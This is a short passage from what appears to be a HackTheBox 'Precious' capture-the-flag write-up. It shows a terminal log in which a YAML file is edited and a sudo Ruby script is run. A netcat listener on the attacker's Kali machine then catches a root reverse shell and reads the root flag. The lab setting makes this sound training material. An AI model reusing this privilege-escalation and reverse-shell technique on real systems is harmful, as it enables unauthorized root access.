 henry@precious:/dev/shm$ nano dependencies.yml
henry@precious:/dev/shm$ sudo /usr/bin/ruby /opt/update_dependencies.rb
sh: 1: reading: not found
┌──(root㉿kali)-[/storage/hackthebox/precious]
└─# nc -lvnp 6868
listening on [any] 6868 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.11.189] 48968
root@precious:/dev/shm# id && whoami
id && whoami
uid=0(root) gid=0(root) groups=0(root)
root
root@precious:/dev/shm# cat /root/root.txt
cat /root/root.txt
a9 fb
root@precious:/dev/shm#